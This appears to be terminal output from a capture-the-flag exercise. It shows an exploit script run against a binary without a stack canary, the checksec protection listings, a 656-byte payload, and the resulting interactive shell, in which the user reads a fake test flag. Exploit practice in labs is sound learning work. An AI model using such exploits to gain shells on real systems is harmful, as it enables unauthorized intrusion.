 root@f12e4e68815a:/host# python3 exploit.py REMOTE
[*] '/host/vuln'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] '/host/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
    SHSTK:      Enabled
    IBT:        Enabled
[+] Opening connection to 192.168.1.101 on port 42123: Done
[*] total bytes of payload: 656
[*] Switching to interactive mode
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ~\x11@
$ id
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu)
$ cat flag.txt
.;,;.{fake_flag_for_testing}
$